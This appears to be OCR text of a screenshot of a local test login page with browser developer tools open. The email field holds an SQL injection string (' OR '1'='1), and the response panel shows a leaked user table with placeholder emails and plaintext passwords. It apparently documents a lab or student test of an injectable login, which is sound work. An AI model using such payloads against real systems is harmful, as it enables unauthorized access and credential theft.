 Login
localhost:8081
Pausiert
Wohnungen Food & Lifestyle UNI Reisen Useful FH Stundenplan Deine Projekte - O... FH – Outlook Privat - Outlook JSFiddle - Code P... DSM Neubauer - Synol...
Please sign in
Email address
mustermann@mail.com' OR '1'='1
Password
••••
Remember me
Sign in
© 2021–2022
Elements Console Sources Network Performance Memory » 5 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
main.css
js.js
login
login
4 requests 2.4 kB transferred
Headers Payload Preview Response Initiator Timing
1 {
- "success": false,
- "db": [
- {
- "email": "mustermann@mail.com",
- "password": "1234",
- "name": "Mustermann"
- },
- {
- "email": "musterfrau@mail.com",
- "password": "5678",
- "name": "Musterfrau"
- }
- ]
- }
{} Line 1, Column 1